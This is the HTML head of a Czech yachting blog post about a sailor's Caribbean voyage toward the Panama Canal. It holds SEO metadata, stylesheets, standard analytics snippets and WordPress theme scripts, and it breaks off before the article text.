

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/
body_size: 30083
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Martin Doleček: 21. Směr Panamský průplav - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Martin Doleček: 21. Směr Panamský průplav - Krása jachtingu" />
	<meta property="og:description" content="Je 15.dubna a už to budou dva měsíce, co jsem v Karibském moři. Vše utíká doslova jako voda. Alya II, (moje loď) přeplula Atlantický oceán a teď stojíme na bójce v zátoce Le Maren na ostrově Martinik. Měl jsem to štěstí se opět setkat se svým francouzským kamarádem Filipem a jeho přítelkyní Katrin, kteří žijí [&hellip;]" />
	<meta property="og:url" content="https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2013-04-30T09:31:50+00:00" />
	<meta property="article:modified_time" content="2016-02-15T11:33:25+00:00" />
	<meta property="og:image" content="https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1.jpg" />
	<meta property="og:image:width" content="355" />
	<meta property="og:image:height" content="404" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tereza Langhammerová" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Tereza Langhammerová" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="7 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/#article","isPartOf":{"@id":"https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/"},"author":{"name":"Tereza Langhammerová","@id":"http://krasajachtingu.cz/#/schema/person/663eec06d959ee08601be21dd5df91e5"},"headline":"Martin Doleček: 21. Směr Panamský průplav","datePublished":"2013-04-30T09:31:50+00:00","dateModified":"2016-02-15T11:33:25+00:00","mainEntityOfPage":{"@id":"https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/"},"wordCount":1428,"commentCount":0,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1.jpg","articleSection":["ALYA II, Martin Doleček"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/#respond"]}]},{"@type":"WebPage","@id":"https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/","url":"https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/","name":"Martin Doleček: 21. Směr Panamský průplav - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1.jpg","datePublished":"2013-04-30T09:31:50+00:00","dateModified":"2016-02-15T11:33:25+00:00","breadcrumb":{"@id":"https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1.jpg","width":355,"height":404},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Martin Doleček: 21. Směr Panamský průplav"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/663eec06d959ee08601be21dd5df91e5","name":"Tereza Langhammerová","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg","caption":"Tereza Langhammerová"},"description":"Tereza je RYA Coastal Skipper a zkušební komisařka Státní plavební správy ČR. Takže pokud ji nenajdete na moři, najdete ji na přehradách nebo řekách, kde se věnuje výcviku posádek a ověřování praktických dovednosti žadatelů pro průkaz VMP.","url":"https://krasajachtingu.cz/author/tetris/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-21-smer-panamsky-pruplav%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-21-smer-panamsky-pruplav%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/4757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=4757' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
